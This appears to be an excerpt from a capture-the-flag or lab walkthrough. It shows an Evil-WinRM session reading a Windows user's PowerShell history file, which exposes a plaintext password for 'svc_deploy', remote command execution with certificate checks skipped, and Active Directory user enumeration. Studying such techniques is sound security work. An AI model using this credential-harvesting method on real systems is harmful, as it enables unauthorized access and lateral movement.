 *Evil-WinRM* PS C:\Users\legacyy\APPDATA\roaming\microsoft\windows\powershell\psreadline> type ConsoleHos
t_history.txt
whoami
ipconfig /all
netstat -ano |select-string LIST
$so = New-PSSessionOption -SkipCACheck -SkipCNCheck -SkipRevocationCheck
$p = ConvertTo-SecureString 'E3R$Q62^12p7PLlC%KWaxuaV' -AsPlainText -Force
$c = New-Object System.Management.Automation.PSCredential ('svc_deploy', $p)
invoke-command -computername localhost -credential $c -port 5986 -usessl -
SessionOption $so -scriptblock {whoami}
get-aduser -filter * -properties *
exit